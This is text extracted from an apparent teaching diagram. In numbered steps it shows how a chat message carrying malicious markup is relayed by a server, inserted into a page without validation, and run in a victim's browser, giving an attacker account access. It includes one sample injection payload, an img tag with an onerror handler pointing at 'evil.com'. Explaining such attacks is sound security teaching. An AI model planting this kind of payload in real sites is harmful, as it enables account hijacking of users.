 5. Attacker now has full
access to the user's
account
4. User's browser now believes
that the script is authenticated
and executes it
1. Attacker constructs
malicious input and
sends in chat
3. Website's own scripts insert
the malicious data into DOM
without proper validation,
causing the script to be
included in the DOM
Cool story bro! <img
onerror="http://evil.com/script.js">
2. Server relays the
message